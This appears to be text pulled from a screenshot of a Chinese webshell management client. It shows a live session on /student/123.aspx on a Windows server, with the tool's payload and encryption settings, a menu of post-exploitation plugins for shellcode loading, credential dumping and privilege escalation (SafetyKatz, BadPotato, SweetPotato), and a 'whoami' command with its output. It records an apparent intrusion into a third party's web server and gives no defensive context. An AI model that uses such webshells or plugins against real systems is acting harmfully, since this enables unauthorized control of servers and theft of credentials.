 U /student/123.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
currentDir:c:/windows/system32/inetsrv/
fileRoot:[A:\, C:\, D:\, F:\]
currentUser:scjxpt
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >whoami
win-6qiml10o52d\scjxpt
c:/windows/system32/inetsrv/ >